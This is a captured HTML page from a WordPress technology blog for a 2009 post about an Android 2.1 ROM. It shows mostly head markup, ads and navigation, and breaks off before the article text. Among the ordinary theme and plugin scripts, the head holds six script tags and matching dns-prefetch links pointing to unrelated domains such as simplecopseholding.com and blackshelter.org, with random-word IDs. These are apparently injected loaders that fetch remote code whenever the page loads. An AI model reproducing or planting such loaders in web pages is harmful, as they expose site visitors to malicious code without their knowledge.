

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tracyandmatt.co.uk/google-android-2-1-rom-with-hidden-secre-1/
body_size: 16878
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="3fa17e8f1deb49875a7ebef3-text/javascript"></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />



<link rel="pingback" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-font.css" type="text/css" media="screen" />


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Google Android 2.1 Rom with Hidden Secrets? - Tracy and Matt&#039;s Blog</title>
	<meta name="description" content="We all know that HTC kick-started the Android generation way back on the 23rd of September 2008 with the release of the HTC Dream (latterly known as the" />
	<link rel="canonical" href="https://www.tracyandmatt.co.uk/google-android-2-1-rom-with-hidden-secre-1/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Google Android 2.1 Rom with Hidden Secrets? - Tracy and Matt&#039;s Blog" />
	<meta property="og:description" content="We all know that HTC kick-started the Android generation way back on the 23rd of September 2008 with the release of the HTC Dream (latterly known as the" />
	<meta property="og:url" content="https://www.tracyandmatt.co.uk/google-android-2-1-rom-with-hidden-secre-1/" />
	<meta property="og:site_name" content="Tracy and Matt&#039;s Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/tracyandmatt.co.uk" />
	<meta property="article:published_time" content="2009-12-04T08:32:06+00:00" />
	<meta name="author" content="John McKenzie" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@tracyandmatt" />
	<meta name="twitter:site" content="@tracyandmatt" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="John McKenzie" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tracyandmatt.co.uk/google-android-2-1-rom-with-hidden-secre-1/#article","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/google-android-2-1-rom-with-hidden-secre-1/"},"author":{"name":"John McKenzie","@id":"https://www.tracyandmatt.co.uk/#/schema/person/5c3a3bab642c0b97bcaad55fe47bb482"},"headline":"Google Android 2.1 Rom with Hidden Secrets?","datePublished":"2009-12-04T08:32:06+00:00","mainEntityOfPage":{"@id":"https://www.tracyandmatt.co.uk/google-android-2-1-rom-with-hidden-secre-1/"},"wordCount":304,"commentCount":0,"publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"articleSection":["Rumours"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.tracyandmatt.co.uk/google-android-2-1-rom-with-hidden-secre-1/#respond"]}]},{"@type":"WebPage","@id":"https://www.tracyandmatt.co.uk/google-android-2-1-rom-with-hidden-secre-1/","url":"https://www.tracyandmatt.co.uk/google-android-2-1-rom-with-hidden-secre-1/","name":"Google Android 2.1 Rom with Hidden Secrets? - Tracy and Matt&#039;s Blog","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/#website"},"datePublished":"2009-12-04T08:32:06+00:00","description":"We all know that HTC kick-started the Android generation way back on the 23rd of September 2008 with the release of the HTC Dream (latterly known as the","breadcrumb":{"@id":"https://www.tracyandmatt.co.uk/google-android-2-1-rom-with-hidden-secre-1/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tracyandmatt.co.uk/google-android-2-1-rom-with-hidden-secre-1/"]}]},{"@type":"BreadcrumbList","@id":"https://www.tracyandmatt.co.uk/google-android-2-1-rom-with-hidden-secre-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tracyandmatt.co.uk/"},{"@type":"ListItem","position":2,"name":"Rumours","item":"https://www.tracyandmatt.co.uk/rumours/"},{"@type":"ListItem","position":3,"name":"Google Android 2.1 Rom with Hidden Secrets?"}]},{"@type":"WebSite","@id":"https://www.tracyandmatt.co.uk/#website","url":"https://www.tracyandmatt.co.uk/","name":"Tracy and Matt&#039;s Blog","description":"Independent Technology News and Reviews","publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tracyandmatt.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.tracyandmatt.co.uk/#organization","name":"Tracy and Matt&#039;s Blog","url":"https://www.tracyandmatt.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/","url":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","contentUrl":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","width":102,"height":80,"caption":"Tracy and Matt&#039;s Blog"},"image":{"@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tracyandmatt.co.uk","https://x.com/tracyandmatt"]},{"@type":"Person","@id":"https://www.tracyandmatt.co.uk/#/schema/person/5c3a3bab642c0b97bcaad55fe47bb482","name":"John McKenzie","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/744f6f9ce832d7bcc00f95235cc25c795f2160f020ac89db8819ddc9a9507d3a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/744f6f9ce832d7bcc00f95235cc25c795f2160f020ac89db8819ddc9a9507d3a?s=96&d=mm&r=g","caption":"John McKenzie"},"url":"https://www.tracyandmatt.co.uk/author/john/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Feed" href="https://www.tracyandmatt.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Comments Feed" href="https://www.tracyandmatt.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Google Android 2.1 Rom with Hidden Secrets? Comments Feed" href="https://www.tracyandmatt.co.uk/google-android-2-1-rom-with-hidden-secre-1/feed/" />
<script type="3fa17e8f1deb49875a7ebef3-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tracyandmatt.co.uk\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=420e945db43fb7f993b6575daf5ae443"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tracyandmatt.co.uk/wp/wp-includes/css/dist/block-library/style.min.css?ver=420e945db43fb7f993b6575daf5ae443' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="3fa17e8f1deb49875a7ebef3-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="3fa17e8f1deb49875a7ebef3-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="3fa17e8f1deb49875a7ebef3-text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="3fa17e8f1deb49875a7ebef3-text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="3fa17e8f1deb49875a7ebef3-text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="3fa17e8f1deb49875a7ebef3-text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="3fa17e8f1deb49875a7ebef3-text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="3fa17e8f1deb49875a7ebef3-text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="3fa17e8f1deb49875a7ebef3-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/flexslider.js?ver=420e945db43fb7f993b6575daf5ae443" id="flexslider-js"></script>
<script type="3fa17e8f1deb49875a7ebef3-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/external.js?ver=420e945db43fb7f993b6575daf5ae443" id="external-js"></script>
<script type="3fa17e8f1deb49875a7ebef3-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/suckerfish.js?ver=420e945db43fb7f993b6575daf5ae443" id="suckerfish-js"></script>
<script type="3fa17e8f1deb49875a7ebef3-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/jquery.mobilemenu.js?ver=420e945db43fb7f993b6575daf5ae443" id="mobilmenu-js"></script>
<link rel="https://api.w.org/" href="https://www.tracyandmatt.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tracyandmatt.co.uk/wp-json/wp/v2/posts/2211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.tracyandmatt.co.uk/?p=2211' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Fgoogle-android-2-1-rom-with-hidden-secre-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Fgoogle-android-2-1-rom-with-hidden-secre-1%2F&#038;format=xml" />

<!-- Alternate Stylesheet -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/styles/default.css" rel="stylesheet" type="text/css" />

<!-- Custom Styles from Theme Setting Page -->
<style type="text/css">
a:hover,a:active {color:#ff5e00;}
.post-title a,.post-title a:link,.post-title a:visited {color:#000000 !important;}
.post-title a:hover,.post-title a:active {color:#ff5e00 !important;}
#sitetitle,#logo {float:left;width:49%;}
#topnav ul a,#topnav ul ul a {color:#e8e8e8;}
#topnav ul a:hover,#topnav ul ul a:hover {color:#121212;}
#topnav ul a:hover,#topnav ul ul a:hover {background-color:#ff5e00;}
</style>

<!-- Styles from custom.css -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/custom.css" rel="stylesheet" type="text/css" />


<link rel="apple-touch-icon" href="apple-touch-icon-iphone.png" />
<link rel="apple-touch-icon" sizes="72x72" href="apple-touch-icon-ipad.png" />
<link rel="apple-touch-icon" sizes="114x114" href="apple-touch-icon-iphone4.png" />
<link rel="apple-touch-icon" sizes="144x144" href="apple-touch-icon-ipad3.png" />

	<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-responsive.css" type="text/css" media="screen" />
	<meta name="viewport" content="width=device-width" />
	<!--[if lt IE 9]>
		<script type="text/javascript" src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<script type="3fa17e8f1deb49875a7ebef3-text/javascript">
		jQuery(function () {
			jQuery('#topnav .nav').mobileMenu({ defaultText: 'Select a Page or Category'});
			jQuery('#catnav .catnav').mobileMenu({ defaultText: 'Select a Page or Category'});
		});
	</script>



</head>

<body class="wp-singular post-template-default single single-post postid-2211 single-format-standard wp-theme-wp-bold108 c-sw">

<div id="outer-wrap">



	<div id="wrap">

		<div id="header">
			<div id="head-content" class="clearfix">
		
				
			<div id="sitetitle">			
						<div id="logo">
						<a href="https://www.tracyandmatt.co.uk" title="Tracy and Matt&#039;s Blog"><img src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png" alt="Tracy and Matt&#039;s Blog" /></a></div> 
					 
				
					
						<div class="title"><a href="https://www.tracyandmatt.co.uk">Tracy and Matt</a></div>
						<div class="description">Independent Technology News and Reviews</div>
					</div>
				
				<div class="head-banner468">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="3fa17e8f1deb49875a7ebef3-text/javascript"></script>
<!-- Header Ad Unit -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="2367941521"></ins>
<script type="3fa17e8f1deb49875a7ebef3-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
				<div class="banner_mobile">
	<script type="3fa17e8f1deb49875a7ebef3-text/javascript"><!--
google_ad_client = "ca-pub-8613322982677472";
/* Mobile Size */
google_ad_slot = "4111584584";
google_ad_width = 320;
google_ad_height = 50;
//-->
</script>
<script type="3fa17e8f1deb49875a7ebef3-text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
			</div>
		</div>

				<div id="topnav">
							<ul class="nav clearfix">
					<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
